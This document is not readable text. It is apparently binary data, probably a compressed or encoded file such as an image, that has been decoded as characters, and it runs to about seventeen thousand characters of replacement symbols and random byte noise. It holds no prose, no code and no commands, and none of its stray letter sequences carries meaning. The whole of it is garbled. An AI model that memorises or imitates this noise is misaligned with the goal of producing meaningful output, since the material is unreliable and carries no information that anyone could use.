9D�y�{H*��M�$�99er?Z�ܕX�G]�;�x�%A�vYZIe���F�ɐ�I��&�LJ���҅���I�Kl (���'�*�����ʣ'�U!�oue!��r�a��v�)]�eb�V|�b��:���#�2�8��_�(�f���]�h.Y'���+���k,�B���2�eQ����&��q�����sr�����9����G���ݷ�.��wš���~&�(P�:j �������nz*�j�i}�p]3"�EI��R����6F6�h�v�c�֖;�%�L�'�,r�\�����z�F�y��+gk�n���s�ᒜ2ѿ��w.s�~��{(�Q?]����/֩:l����'��Xk��^�H��HX|1�5:&���zL3�鞩3�C��2߁.����2�[�=3�63�{�ф�,Е[.��E���9K�E	7M(�S���Y�:�Zo�ח~-6��k�u�k-B�4f�;�8���ݝ�-y����|��;�<��%����?�7s~<���}��^>>��k~>n�ca�Ҡ�.o���լ�к���0�]��!� H0���)ls�'��oxd����+�Mz���*x��q�zD�"�4�iO}D^���.���䃓7HA�}0#�{��
5��Я~��a��׿!�M�F�Bu����TT��_���2��»"��hBc��]�b'���հ����ⴗ�sm���[��(G���b�������t1���(�����
��!��R�����R�I"1�CD�Ġ�(�=���C���@4��\��Q��0��Jn4#�8�X�������R�3񅫎s\�{���m�~7$���.B��lC�)�L2򒣂��GI�9qD��5U4͟|��%e�iJZ���|g*�O��Ҍ�!1Ո�RN�Y�?y��_Z.�m�-�پc�"��~�3	ĬQ���f61��Fb��\[S��*s���<!B�Ryz���<RB���R�Z�gL���SZn��iA]zR������!*Mg⯢B��#��ѩ*њ�$H��6�2ФCe'O]*֖������mJB��K�*.u����)��%Pǚ>���F=*2�*�h�QL�_�����ntC���UQ��T�
1p�j��Ҕ�լs��g=+ڳ��`=���&������N�t-a��[x�+hM���:�O�Zf����65�)�%�b��?�~�N}��0E�\���-Ys���r7��ŮLS�V֦孑��ku[_��< ��m�[��v#�u�oK��Nְ��/�PQ�^�{,c�z\��L�uPݸ�����,g��]s��߅�ni�ֶ�sY�]�-�{�±�F�S|s��4e!��~G' ���Z�~��_�����E��\#6�a~rH�Ja�7à�����,sٕ7�H��[S1���cVq�;�����3�'}����]��14�<\�&׹~�Fp�f�-�Mm�e'L^O�İw�,�.O�h��2�Q;^4c$�ff�ze�~�� �ts{�'�*gq�t��p���<��N�%�hBۺ��R4�a��G��t�4�����8�d� ZPjNs'͑��O_�R�W��6}]�Tڹαֳ���>�Z����|=��&Z��^̰�e�k#{�����X�y�"�Z\;�o�������NcTԔ4�4���q�[^;�-����YS�ϑm�ת�`y��u&H����b�;�6�9��q���V�Oڳ?�p�C�4n��ē�B�S\��819��c�Y��s��)�[�\��4�|�
xc��������<�mw;�w^ƞ�<:����b�s����.�<P:6}�|'z��n�>1>�V9�I>N�w]O� ��B�}�z0�٧z��X�p;�ٮe26����a?����{wx��Wx6w�ƾ��I���R��2~�/�ys���w�;��9�;��}vO�}�_\�q��_{��^�������z=�f�����t�w?�C~2��:�?~�!]7�m�)��5��I_�|@|^�5 �HI饞N��}��]�F����[�Jy����_�uϴG��ϛQ��a_�a ���H�1���_�]������}���I��f!�U =��l`�aA�]��Zm�`
f�A�����Š ٸ�JԠ�a�)�NZ����d��m�!`�!��"��������H��%b���������$_O�!V�����	`:��ᓭ��)�aa��b ��+�����i��bޥWY!kh�#:b��!0�Ͻ�neb6�1�a�!3�`ֹ�'F#����&}A��)�.�]0*!8��8ʖ F� �V}�b��W�%�����Z=�`�%#&#��&.�?�!�@��q��'X BZ�(��6v#D��7�"EV�8Ƣ9�c!��:j.zI���<�`�MdkT�0U�=�O%��2&#@��&�AN��!C>Y���C�����E%Q^���d�F���5�i�k�-"��b��_I
ޱ�$Wza-�_K��X�d4��L��M�Z6橍4Z#4���i�OF�te^YQ�%Z����Fv�eZRJ�!��"��->�E`/j%��|�1��e�QX��X�%g֏���[�eבfV�f��%*�"_ek�%`"�M�T�@9)��M!Hbf���RVeoDf��U'^�If�d���f~���tޠL�$��h�b5�$Y����k��k�X9*"!��m�&@@�\�b��n�*'�P�H
�d�q���U�|.'�4�t:gg6�YR�i^灭�v�_A"�\V�CΣP��xV���Mlfd��&[���B(����e��[5&U��}��p	��ye|F�� h��%hM���:�Z(B�av.��������^h^ޜl�l���<�aʕ{F[��(;�Z}�#��(���w��:&�yΨ_٨��h�>�"��"�(ڥj��'���'y��Q�e(�
��Fi�'�( �|�Zj���c~�)�Q���&����ި��g�&�^ո��h��րA�rccX*W���)Q
��*��VX�(T��g�&��"�F*��)�����[�隂*�騴�f�������
ٵ���j���ѵ]���b�*�b�ꢚ��bi��+mL��J�}�k_^��1���hk��~j��i�"�Y�n+O�b�����R&���c�*���M-Y�
ݣ�$�ޱ"�k�)��ǿ�,˂���j�,���Zg¦*������,��,��%�r,����r�RD�~��r����#���b˲,�����l�Ҭg��&5(����i�E_�l�Z��-�V�ж��jl��Z�N6�+ӊ��g�ne��"U��V��X�Qk�n-q�\4�$ٲ!j>W��iV����N�۶�y:+�꺒X^[F���y��Bm�ʎ��lޭ���r���nPuB�[jk�fՃ��2��Fl�K#b������k�~��~&�$Q�-�o���Fߚ�^��z�cZ-��]���{������,a�o�ެN�`�f��Iڮ����RlEB� s.���n��~��»�(����o �{�j�o�j���o�����o��"-��$��o\N]���m���ߦ�.�$��maު�&���yq����,fo0�0�0pa�Gf0#b{���o��p�������]V$-��
GQ6�0P:�冫K���0�$���+p��=5��@p��E��d<mg��/0z.?1�F��o��.�2��n��^k3��,`��i�j���q�.�j����1�q��&�H�������1�YG"#rn��-'2���#�i1$w�JrbAn�/��.3�'���(���ʱ�X(�FᲉ�r�1�R�D��c�rs.�3:_���ct�2��X����/1���\2����3�s��5����XzA��:{�pTj��24���T�:+�#72�Z1�p0���Z��>�s?�43��Dt�'4���)fBs�B{/8G�����4�rp�^�E���p4<Sq̪a	tT�sH�2_LC�&���l��_ڝ5�)n6LP�_\�t��O3}/P5QS�[���r��1��M�ĸ ��N5�68����3GtW���v�X����l,C�O�u\_6f�E;7�;۵g3�R?�G��hhT��`c�?�te����j5W/�Wômo�c�le���u��N��"�eg��d�\�u���g��"�dhC�^G�H_̋��I+�`o���0d���L�7c#\���[k�v���
rʮ�y�݉�q#\<0�e�Q7�]߬k�i/e�Sj/��2a��u�4��7hs����]N��&��pG �+~��q��f�u<����<7^Ow ��_�v˲�xJ�pV/x��4�b�7�Φ�VJz��z�-n���j�fѲc�8s��F�w��<+7h?ci���MA2�+8{k��n7w���z������jmy��E�IUq��`8���d�t�r�Hy���ʕnsv��=�'�G��k��*E	$��۸��vl��xݎ������7��z���x��x3eXg�[Xxd�ʞ3q�x:z�	��mJr[�ㄢ���I��'�øD�8lbz�o��#x�+���:��1����4eB'&�u�:s:������]|ǺF�o~�����첊��/���H�{���H���W��=iw��#{��� :�=���Bk{�����/����3{�[���:�������P��7�fst;�6��@���uS:U����܁����3S��G�����y��q»��v��+� o���_<�g�� �w��g��/S�7z�;7��2g��++R&{�#��׼�{n�E���Q�A#��5�O|�k�Ї;N��"�w$k��M�?}ǃ|���S}���ɏ��,`�k�֋}�cC�|l��O�ٿ9�cO������C<�ǽg�oϬ���{�-�����"�sB��;u�� _��>G|���E�4?����O�ؓ��K;*��ݏh�����~�xś�=�7����/R�>�sb�<�&�Y���>��s�_�񇽧g,�p��x�߿Λ:�
D�V^����(!)t��XdQ�x�I�19f�xMH�#-xIp�Ȓ*I�4�r%L�.e~dI�cN�w~��hЊ==
���`���6M�S�S�V��4FV-[�v���kX�cɖ5{mڲ�v�u3G�Z�oh�{�n^�xg���Wiໂ6|�0_�1x��s�1�5qn|i�f�ʛ%p����ˣc�6=�4�ԫE�6��5l�Yf���sn�t��=�wn���c�}�8��仗��z���gc=9v�ȅs�t��w�Ǘn><����K\?ةӇS����'ќ�Yk�:� $I?����(�
�m�#��*���
-�0�5�K.�8T��Ϣk��:��B���bk[��>�K�Y�L
 �������"�<�$�R�&4�����8ꮳ������*���I��,�;1ˌR�4�s�75�tSJ���p���OA�ө���S��?%rA�5t=*�4����O�:/��ҽD���L7��FLI�T�Ͳ��i�� Te<�UU� ����%m}�Z�!�]}eRI0s-�I2ϼ�;/���c�%6L��MXe�5��l�MV�8������w\�N�4R;�ltQ��umP]块�wM�]F�u�J���)�K.O5=aP�-QI-l�VW��b�\Uʁ��2Z�vؐE��גM&�ڔ�Ͳ[E+*�[e���Yl��Y�mny�ga��oz�W%�ϛ��c�{�jh���>��>��5���h
�:`�������a��bQŊ�~����q�t�ؒ ���i��>��y�hwz�&��y敯���±�����|qȉF|��=�|\6"�PB�8x4�|�fz���se�ۭz_����~�����"�aL�6��3^᱓G����~� q�Y=~�r�An=p����/��e�>4����yr�׼�͹��j�ɯ���w�\���� �Ý�V@���	���TG���jZۚ�F:^�tr�FD6�5�!l��Ƕ���(4�Yآ�� �V�ެ�>���{9dIm���e�s�_�ا���}7���f��щ��b�h��P�-lA(H@BM�$���w>zQ'A� #UA6jq�v�K�<8�}�$���P����qn[L�б덱�9��"���1��O���̈��=pL�|�&��&�g�S��(�w�l�����S�.��|al�g^��3.�^j\���J�q]H�#�G�������
�ȊU�G~��#���F^��J��$;3Eg��6��'�(?�!��rڄ$9�J4�ҝT�*��J.v��_�!�9M6�\� ��K^�1`�4(0��-SxƔ(D[�L�>�T�tf �Y�҇!Ud,�l�L��c�;Dɞ�~1头����d))�'�y���G�'�ّ���������K�9J�u#Cj:P�lÛ�٘��dzUU_5��Q�� ͦIzҵ�t�;�"7�:�r�U���$]y
O����D*U�?���D5JY�[)��d�@ˉ�`&T�pd(�8��-b��[�=����Ҟ6/��X+
=��i=*RS�7ښԭ����ƷR�R���g�=�q����_����N��B���C(6�Im�v[�{t��L�S�A�R7�D/U=�P�3a���{[�Z=ި�-a~OE���1I��[k�[���7Un_���%׷�L�q{�o7����s�Q������m븫]�F����Tٛ^���1��j�_�ڗ�8Ψii\V��E�0����>pf�L�
c���L_
a+;�ZW^�����e�q��! lP_l��J6��mGl��U�/�a��:�K�[�W8u���:��l�ZbX�"$v��gOɑ���S�r8�ބr]�Hi{9ʥ�s�?��y�"F��K����9�g������3l���ZЄN�U��ֆ�N�<@��dg;v�Ѧ�9�Wpqs���͵_Fe�R��ֶ����閒��W;%�Q�bU�z@m�7o���R�"t��A�]U�иƾN�|�l��.5v��T�~��)�.ii3V$�w��}���t}�2:�]3q�������c�S���hn��_s{��!�^�y���v��y&6{���<&���6
���ͮ8�'�֋c��:���Y�r.��
��׻��P��h?Ϡ�$s�!��T�n�nnY���<7s�;�o���1�������M�(�[H#�!���q��֓�}�AdA�X�z�'�4�<v�����FFGA�7��Dq���=��ם�u�S?�������y������?�����_�n_���=M�jV]�O��K�u��_?�Sr�g�ܨO�)�
���s����_{�����%��{�����o�B�����VKU�Jؐ�����Nb��@@�����/���/�X���A�&�®�H [�n��LI�������~/��j����%�V,߆���-���߄���TH	p����.j���+F���lo�)�--�2��K��% �@����ɺ�ΐ���W��گ/|�[i�ް0���/u��00����yp	p���	����G�/z��3*���p������DOO��G�]���*K��F�[����ح��O�r�u��w	)~�	/��*�	Q��������Ю���,0=Q	�aQ��09�Qqm�=�1�X��1I�k��pALuc��Pm�������-q��� ��	�1�g	�mF�Vd᪑0��
qp��A��1߄��%���q��%5�$�J��1˴��1e��k{�]��*���{�(�q��,!�D�� �N�0����*�M�+�х( ���#��#�bҠM$o�$c�%�2%O���.=��4�g2����-qR;P^�%}2�D��)
���/)�R2��)S *�
!a��6�3�)�1+��+�F��5�"�j�4Rn���P9�=�-m�P0K�0�6�7� 8˰?=0�2'�P&��0O2�"��.A���1�/�d�(#�2�s ;sƮ�39S*�3!Wi`�+��S4j+�4�N,7*�r)�>m�6�/0���'�q8�s@�r.��?�1�F�&��?�s��q:ӧ�@Ȭ�w�O�hֶ�2�D�3r�<;�<��BS4G�D��=�=Ss"0bX��\6�3-k�-C�Go(�R7%B:WRB��4��I��@���r��d$�T���trBtB)�N3�L�r+�;;t�33s<STE���Z4�R�d4
�*�,o��"��-��G�G�H�s�4I��I��@�I��0;o/G�O�R�K�SK��R�KA2���� SM�4MW5� ��=KT���)��<�E��=���� >#R��S#QA ������P7��&�%��]�Z�Q#�IUQ/�%���Y�,7wB9�0˕BC�
ܫTMuC}0U�^?�C9��^�)�D����4NuM=�N�F��oFi�JzB�,I�6	���a�d\Z�c�[!A�STϵ]�A�4�\�uH��\�LS�`�Q�U��U^Y�L[�9��^�5WPVq�<U4Wv+	6`IOX��`�XW�6�sGOYtb��dKN��Z��Q�vuc��7Av�M��&��d+V[�6Q��r԰t��oQlOd�;��|�c�_v�g�_�,=�"q�N�h�Wsi��"�J1Vl�j����P5A�I�38��l�tN�l?�V+�A��SٶSCw'�n��K�f�6�f6���o��_Y�f��7�UyO��p���xv!wq�z/�`�"'�r��r��u���
b%���$��k�6u�Pu5V~�6�^SG�sg�v��v�Ubpw��|7d�xߕ���M�Q��b*��Do��tv!���Wr��`��{U��
�#9��7�|�-A�H߰\Ol�u~��t.�c�He5��ve������Ex�xxW���y�� ��gq���wvN�K��h;��{ŗM��9uK�k_8ccX�߷Q;�Ql8��2�Ň��e8�T�'��8�c�L��^�wMsv�y�� ���x�	����A�h3�OmWq�`?�u���J��6�IX}����MW�'~i�����ɸ�=5B�ѕS֧�q]i�poV�X�ї'���ѥ��ט�&���P�!7�/ٚI�����w��j�z�G�?�x��Vk����xl����\�.a٥by��NY�SQ�bK��G�!kՈ�7���tVi����!ّ�YV5��W�:��x�����W��{��^`���y�Ƿ��W�.�0I7�5~���c��w��~UxAgy¦E����k��u9�<�n�Y����xV���y��u�#�BZvC[ 	V�zs5����E蚷8i�b	&w���TB���������P[P�k�Wy��:"�!�'�JEP�z����kئg��a(��<z)��g�:z����ڣ���-���`
�X������7���z�1�M�>ٺ�i�e�:�G�du����֮���Z���c�گ��۸k9k�ԇ�;��k����X�{�����ѪG[��9��:�����|`�Eۼ��Y���58Z�?�!@6g��yZ��Y��;MVp��Q�]����\����{ӬM�i�$o�m�z������W�����5���[�7�wLL!���(��G
4 !ƻ�A��ћ�-9F�:Q;�Y��76_{��6ۤ�[�+�\��0%Uc%�Fb��	\�|��;%s���aҖ��o7L���Y�3���\E;kB@��Ǻ�!Z�M�õ�cT�
����[���ٜ������g4�9������m{H˵��w�}���� �/�.��u��k�3K�8�o»|�[�>�Ι�����1<�j�^՜�1t�c4=���k���HtV��!e�s̋CXa?$З�Ec����bt`��6�}\7"ȭ��k�󚛥�Z���ǝ�	�7(�ˋ��<�SXԹ��������=��a��v]^}�F�3�eϪ�K���)�}�������Z�!�����/~iwͣs}$�?���C�ݍ��1��ýB&=��}������8��/���G�ۗ����A*\p�,���9����ޝ�ד��!*���yW��f� �3���:�r��2����F���t�%�������ַ�B�c���0]��ލ����t����q��Y7�y�s�������uֵ����S�z-������}��[��I;�+_��V	���ϝ�������^�Cޞ�԰�]����Y�_����~��d�<��}�5}��b�/\�̕�Տ^���^a[T�'��!0 ���~�'�7���"��nr�e�X=>��_��_�Q/��\c������s� ����4��B��K�b�o�T$q1��19n�2�ȑI�����J�,WJ���!Dngڬ�3���x�ĉjƋ�!�=���@�J����iT�T�Z�Z�֭V����,R�d��}0�
+�kͲm���.�ҽ��.޼|������Y�i��K�b�̪p�խ`ɂ�>�cYh`��{�ޜ���J�>�:�꾬S�~/��v3|\;�\T@��1��1���~er�ș/�����ΛW�n��p��a����τ�"<H�z�˯�?C��d�˵�^`�����,��D�a'RwR��sn4���=(^��G�y��A|pA�SKy��M%"�\�X�Tb6e��xm���Wk4�(ۆ/��Vb>ր�M���0����-V��n��e�|I��I�uߎYn��[��N ��`vf�Yf���9�n��&�q
h� �4�G�x`����a���7h}�	h�^�'���r¹�v^�`�� ��.��Sҷb����j��nš��jֈ��ʣ���%c�]��k�������X#Ś���ɤ_�2+l�Uj�$�Xke��������Hh��%*$�)曔��n���9)�򺋩���˒@t�����n��Q�އ'��6��s��I�u�N<��+�q����"TF9���*��ȧ��K���QX����n���M��֏:s�©�B���t��m�A׈m�S.�t�4�vs�\J+4�/�;/�g�u�\�5���K��ek��W�fz��!&��xK�u�cS|7xs�w�2 *����
� �(r�&��*�O>��G_N5�^��kͼ^���:���)-3��J��Ү;����\_�T[�G6֍Y��^����O|�������}��j�p����6��Gw��������=��.�����(_�jZ��?7���O9�S����Os���U߯�Et:3��P�?��uM���H�nE�����.C�|�x��:h<��o��̖�~��_���,X���|�#a��05i�����G��	qa�p������d�S��D%KuT����9�}k��!`
|�"�v
,#���4�.��!�.���o��ߴ��M�"��H@._
{� ֶD"r���a��Ր����9!=��C�1o�C�����HP�UHd�e�"��򉬬�(G4��V��2Zxq1�㊀L��
�,���Ո�Ϲ��\�n8����}�&���MȚ�$��L��>y3�*g�5�P�𙊴��̗�q.��y�}�������d(?	�p 3R��)��J�������C�X�c��	ܑ.q�K9���c��Ɉ!$S��b?�̊�.�w�dK�i�l���0�� D>-ʜ�Yd:��S�������)��.�^>s��!"!FlU)�8�E1�[��Tz9�E��c}X_tѴ�N%�[Q�ʸLk�t5)9C(���s|)�M��&�t��b�6��T"�m}T��Su���j�c���x�<��I>�{�+���S?�
JN�����В���J��Z(��˯����e:}[׈�Uj=���
W3:T\�U��[ֻ�֙�ҵ;�6�k�,5ӥN���I��X��'��������*���v�dX񎗼�;m!WHN�)N�QD�q:[S�U�+D�K�Yz���%b��V^����^Ϙ\��ַ�-1t#b��K_��D�]��5�5�&�k����nrǦm$z�(�U�m�l�Y�X� ��ʓ�5s��(/���rj�
*�T�+���m#��S�re�j�C����E��xŒ]�\\���g@�[E��j9��|>ql�;]@��Ƅ����^��o�����MI��W�q�̛-]Y"�G�����P�'G���]#��Q+U,[�
n+�|`�ny�`M��XV?����./j���u�y����dCW��^���C�h?эV��]m/y�;ߑ��;������{�i�%U�ڮ�G���Q��Wh�U-`ԅ9�^IemW�oٶ��#6&pm��@P�4���1q�Ś���5���l?���)t���h���.�Rsl�a{���[z���I������o9��Cy2�F�'�7�lב�ݝ7��}�#���0�i�ۉ[��fF8�k��k��6G˯!N:aw�▓%�3~���&Ķi6��:��T��V��C��i��P���晦����"��皥����w_[�F?��Y�HVs��K����O���:��������4o��{K|�����G�F���k��?��]�s�/䏏��݆ytw�B�������r�H��\�V	��mL��W��@�|��P{�?�Qǽ�m���A��X}�'z��~��
����quq��{#%]��{q���]�'~��7y��r��nL�o�1s�ǁ榁��y����n�He)�1��_�e�cg]k�zxF��G���u9�q�#�G{1h��W%�Jh��Ul	H]{p]�F��W�,g_�W|���Oh1~d�nH���xg�GuBߧ��Fm��|*�j4t�1�s�	�j4(pH���vk	�gY��g����K�W��(�Fe�xȄ�7;�n�b,u��Yh�W�]��c2@lTeȊ:����~�u^�7^��n�T�nqH~�ǂ��Z��i�{z��[���RҌ�h���uF�b��8p�X+�&�K�<���X���f�|nW��;��]�wX莢�hA_��&��A}�Xx���E���i����h���|$H�r��ho�症��J w@~��W�iW��� yL��%$bw�z�PeGb��/9�PrRO�bn�0�|�Um���X�<��I�.�XE}�ȑ{���֊��t���"�Hk�M�ǎCypX��]I�t�1�!*ɇّ9�+��!	��(���H�$S��j'u�%���}ٖMh�5���d�y�w��I�?����bY�w�e��(5����2��Hڨ�� �j�ɘmHt���\�o��>OIv��y���P�Qͥ�l1���z��痽��MC��E&)P'Y�wə^VP܈q�@�I����y6��8|������نJv�VV���w�9xex����}���H�T����YB�)jT	�sX���(�a���8z������FZ ��	�⨛����V�y�I��V{�8b��g��1�&h7x�C��٘:i��9�-��X��gN?v���4�ƃ������ɝ�ɢ0����Z��^�H�b�2d�`�Y�Q���oɠy�si@�������+�����fP��|�"G�@���oz��Yo��A�q���9x��a�)_�����(�rJ�ޖZGڇbY��a�f��O
���
j:��X�Zp��vDR��ʧYե�������
��CcI��fi�A�mꎃ*��:~��<�=���8����o��v��xk�m��R����z���j:��ڥ�	b��!����9 �����T*��'�r9@��x���'�����aʗ��u!��fz�}�x���:�+t8%�C���i�ê�:ʭ��	CH����
���O�**��ǚ~~�;ʒo�g���JK��������슥(�����Q�E�Z��J�Y�Z�g�x��j�{�)�䉆N�{"���I��J����%��IF�EztړH? 6�6[���jt���$䊩�貼i�U���\0J��j�Q"^같ڛ<۳�*������E������DY���u
|�j�-V��f��Ԭ	��ŧ�Y��[˱sڞ�Z�c�se�kv�y�p����zd�zo���Z�sK@&��_���
k�R.;{-�F&fK�V4��B�8�X��Ÿۓ�{�׻_^ر��~,�}�ɔ�������s�����W�J{��鵰�D��H:��;��;�Qڶ��엹�-��a=�
�[������+�+��kA
V�QM����������<G�t��NB`������wU����[<8��5̫�k��ɽ��'AP�g�)���-���7
�	����z�(�=(��J���I��������(�K :E��L(:��;o�D�̾VYS��c�;i�b�)|l����GnU{��2|�jܾ|�0���+D`	�A,Ŀ7�F|�ݸpq�Z��ٲ�[R<�t;:��{;+Wl�m����H,��ؼ-��+���;�lJ�U�T%˵�ƏG>JwY�Ô;�x��V�v�R��:�l�ƶl��[t�ɵ9��n��@�tQ�����g�L��Ԡ��
g�k����
�*Z�������ʴ�H8��\���� �Ќ���˯�}6G�|����'*��ˎ�t/9ȥK��l�a��	��̜';ʍ��\�,+Γ���\��,�y��7;�ī�t��(��<��,�e�z7������\NKὔF*��j������J���̠e&�*�ݱ]Yѭu�@�[z�,����,�K��&=�Ř���T5�~�D팶��p%��c�37��|�������i��͓S�7i4�|�J�����{-m������}"���<�{��V�Y��;���Kf���L��v�=�I�em�gmҔ��.��`�Ҡ켐��0�2M}w}��|`��\�f�Ӳ���=�?-�\�=��v�x�SJ̑���
��ܯ���lկ���-�B}�8�ژHf_� �ڱβM����/�֊��yZ�`��7ʪ��L}~	��[�{�a���]/�������=�ɝ�[��:�^?7��ٯ5�� ��]��@��!�5�U��Ό����B�:J���M��L:�U���ڹ�z$��P�����O.���E�k�P�M��a��H�\���9K�Ɲ�@}j���ͬ��TU�=��К���������-"��mw�}��]�]��=ΰ�����C<d�}��̗Jɫ���n�RN��}ŬʥZ��E~�G\������qf��o���汮��m�.pN>�-�F�����y�}��4���}�M��Ҝ�`;���6� ��`��gߒ>�Uꖗ���������,����\����{y��`��D{G��^봮�h��DJ��^�${�Kٳ��d��ƾ�1>����.�9�d�����[�fEĬ��I�����.���t������&�~�������c���O���Ըn|��2�L{�3���zG�1OFJ��OM��柍��.J^��Z��~?��ED����L���j���#�䘼�໠�+θ%��-�l��^���.�}��9�����|�ϺO���=�����7�H�7�������N����<6����ٽM��W�Y�ʧ_F���^�����a���o�h���{l��@ $�Α��]�u<��HZK֥��n�~��������~#��"E�N��yN����z=�C}�չ�+8���V/����~k3?�V��� 񥄃��4a:l��!Ć,^�xcF��t}�ROȑ"K�0�EÔ(+[F�L�����S�<i���s��D��#�R�J�
IU�]P�"���֣]�z�z�(�e͒�qV�W�m݂%����&u�J�+�^�}����`�
3�8�a?�s�X2d�S�����͜;{�Y�hƥI[��sN�S��&�&ڱes�Ӈl��eg�ժ��ƊD}��7ֵ`�:���~;�6M�����{��=�f몥�G��5zn�ӻ�_���g���o��r�`c��������J9L𪧜���9�hB��0���PC�><	D�P��$c)(k�	��Tj��$(��1G��
��D.����o� �쏿/B����r<��nJԨͼ+��R�.˲�*���˼D�61^Sx���7��-�hđ�6��
����$��4�#�L*�O�FutQǾ<�����M�6�T���j�E�l�S?$�T�$d� m�F�0�P�
#�WZ5�pC^1XiV��N�qECCM�ٞ�0OY��*����S�*�HogL��.e�'%M�Kt�U4L3�}7^x�]��y-e��X3,��l���R��QO]/�3�%Vh�p��'|���� mT�])��>4)��}�	�S�O��l�5���a�[�U�o��U]w���]y>��_}�Ca�%��p�Ye1����%u۞k��Z����R�%�k�ۣ��a�s-f[c����ޏ�޲��@��m�)����<M�����-���EJ�?�� �>kqn�-=��.oo�#ݼ���r����t�O?9�e[��TTgrU�c�}v���V���P�]�^�h�&^�Ft�@ꧡV�<�M�3w���}��c��o[;+��`�?ל�oyI����6���M�6��
[9l�d���%zX��)����W�ͽ�s�����7�L�pl�Q7A�
?7���^�=ة�v5�݀D(9�*!����2R��8�)�*Z7d<�(	>i��CB/z�+�֬w=B������P�$F��}�"���>�-p��+� �����6m���t#'�}eػ��8��>9�*��^��#A�ċ4Yl"�.�G�Ϗ� �HA:R-D�_G�Z��9� �t6I �PC���d��D)���xȼ歮~���T)D�ɬ9ER$$$K�-iI:���EӔ��`�e0�H�-jQ�Ǵ"m�U9��p�K�f)�V$�H�=ե,�U܋��w�]�O��d` �c�B�G`d(Y�E�Ӟ���a�?��,�&
<�lҠ��dBE�<�������x�T�r�4reo.K4J��Ӭ�Ц6^겏��9U�ҕ���-��2��L0>K��4%
R5��CWX���0�h�(�^Y�OO��Z��1�FN=�D� ���NC�&�L�kbY��4���YZ�JI�]r���A�z�N�U���2J�B��݊E[Qm����[���'��9ajEʢ�}�|iT9̹)�2ug�T6�gl`i�PU��"a�^cYX�YY�`tS�j95W̬�o�a�jW�ղ��s�eE�Y���׮�o=�\�;]�fD�v�𚢾.0}�aGQIQ�fkk��(bkV�.ik�l|�jY�������u���3m�n5�7�'�v���f��Z��D���}mM�����º�,~{�af�td�<g�Z�6��e���ܸB��/�.vk�$��ա6���\�^W/�4�k�ʭ}!m�/��a�N��݅����R~�3��u0`{�'l&lX�rw�V���u钥l�5���8g+{5�`-�qw⏚�Ǳ۩��3�ʧA���h�]W�|��w��C=�pZ�,z]����J4rUۜ��J�ͦv�(�Hw驩��J�e5^�˶^0ks�\1k�����2,���ԧ����<A;��8�:3��gm�X�'n롵�In3�����I9iI�8'Bl�����>8�;�c㭣�a-�BrfG��R7�Xm5g��j�Jٿ�rZ��,k���u�� ��[���hl"��UK ͸es�{�d����q^����"y����t��-��]���fJ�u�������P��g�W׍�W���`~�O�7�O/�wj�zW}ek:��=a�r��&O��;�u���_7ոMA�]7L,����V��X[��YR�@�]Q ����A�3���ܝE���^�ڗ���[;s�WSї�ф��#�8�GGzߟ������Ʌz����!�����c�=�Q>Ka�J��u�{�6�W{i���1�q�2�cq�;e)r��K~۾?
Á<q_9��ΟrvI��������<�1�D_>ь����y΃�����]z�;=��W�s�y{=�����=�s3�C���飽�k�
$����(06�(�A>�*(�;(`>�A�3�:Bz! �[�J@��>��2[<�;��+��C?�2#ALs��s�R�.�$G{4aÿ�{����9��1 ��+@�3@�Q�#�-�/t�/췑k@��� S����3Ԓ;\S�,�ӻ���7�a�<|�t���9�����@�A��N����&�	#B����?�iHKBѳ����5l:�E)t7���?��>	��.�>���0�=;tE�6
4C,�@�i,���I� &Xp0���S�5�K�;�C�˾XԪ���<�C�	�FB����D�C\�ii��G|?��Da,�J���D(K:@dBdd:ł�P4> ���S��,܃�0���2�[@>â��Z��ܬ�S�3�8�)#%�\I�5�5b\P�D4�m���36g�Å��kD<�#I��٧y��CɛǀrD �Da���TG�v����TB��O\%Q�3}�@�#�ֻB[a�&��[�F�jH��ʃ�J��@�A#��3-�
����c��p�ý�J�<I��+*��bɱL�{n�7�4D'��^k����s|1���2���J�L#\(LDJC��S7��L�D��L� U�B��B�˭�ŹTH��?�E�	�]CC��@����ß���"�����(�Kٚ�*3�W��g�˄Ó)ý��
�F���B,LD\.Ü��ʹ�ļt�L�lL� ��t���Ls��t�{��Lz��,��K�lM��J�tMV��+C�^���
~tD��M�[��3Lp,Nf$�5�E�����O?�2��%/��l�0��N�|Pic�4Gt,O7|��H��$	K�DxDB�D�"Lv�L�����:�\�ĥa�2�����O�tR�,���?�d��"�0#�I��@�\�-�
S8�N��<ϰАK����P*u �	Q�\=�P}OqDL�Ek�?��%��Q*�T[�x��"qO�\,��s=��3B@��2�&����L����	�D�f����JjJ����>Y0N�4A�PI[κ<M(��7��^�*��Q:�ӥ,Q<��=O��T$O@uC�+Ԕ�Q�|�`m>|T?���H%Em��$�PS��'S3&�-NCOU�K�P;���L��;���H|U�!�ճ��
�U=\S]�Չ�U_?��G�"�b�S���FM�>m։�$�L#4j�ؐY��XH���`J��Ԁ,�KMM���%��~E׭,����3U+U���Μ#򌇏�U��:D3���4�F6m�6e��4X/�VaU؎mت�S��W>M!�9(�T����֍��_�ZlMҐ=ۜ+�JmE�tN�X8s�'�ټe�\8�!մԩ�;P���{�{-����{�� #ڣM��UZ�uӦ���=��̩�Z��Eֈ�zѯ���	[�`	'!��@��%C[�٦���E��}[U�OU��%��eY�eW�8 P8,���Z��	({e�xH�ȝ�W�}�(�\��[%Xԩ\��v�U�D���{zTc�Z��n��
��ҝ_{���h��C}���1��4I���t�����E`f�T�\��mYj��.Z���\Yc���[T5�n��� �ކ��)E��mF\�^�{�^�_=��M��������Z��a��$μӕ!-p4����%��-�N`�$�f�n�o��p5ٍ��e� �ܥ=9�ܰD�����)!X�RL-\[�4X];���Wi�>���]a��1�ǖ|Z__�;_.�=e��V�-( v� ��0�!#���Ab%�щ�ƧL[(�o��)~�T��MS>@}�ϯ<�.����,>������3*>4�Ɵ�M^�����W�T�\��?ve���@>���W��D�a��XV!��̓��ʒ���onǹ ��M���V!���Ll��#�S^�T��NWs]���c0��%���<�ڜ]�X�\�7�x�ca�B ��3��=>�	u�m��U���h��CFdj��l�RE��m���%�N
gJ��0ʻ4gJ��D�Q�dE�t��*V`�
�(�g-~�k��X潼��e�w}�;0�cU�e]S�ō:#�ψ^@����s���h�7hV�n[�V���7F�f!6�K
